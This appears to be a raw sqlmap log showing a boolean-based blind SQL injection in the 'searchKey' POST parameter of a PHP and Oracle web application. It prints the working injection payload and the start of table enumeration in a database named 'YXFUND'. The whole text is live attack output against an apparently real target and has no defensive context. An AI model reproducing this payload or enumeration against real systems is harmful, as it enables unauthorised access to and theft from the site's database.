 [11:23:15] [INFO] resuming back-end DBMS 'oracle'
[11:23:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchKey=%B1%B1%D0%C5%CE%C8%D5%AEA%' AND 1235=1235 AND '%'='&submi
t=%C8%B7%B6%A8
---
[11:23:15] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.21, PHP 5.3.17
back-end DBMS: Oracle
[11:23:15] [INFO] fetching tables for database: 'YXFUND'
[11:23:15] [INFO] fetching number of tables for database 'YXFUND'
[11:23:15] [INFO] resumed: 196
[11:23:15] [INFO] retrieving the length of query output
[11:23:15] [INFO] resumed: 11
[11:23:15] [INFO] resumed: CT_FUNCTION
[11:23:15] [INFO] retrieving the length of query output
[11:23:15] [INFO] resumed: 11
[11:23:15] [INFO] resumed: CT_INDUSTRY
[11:23:15] [INFO] retrieving the length of query output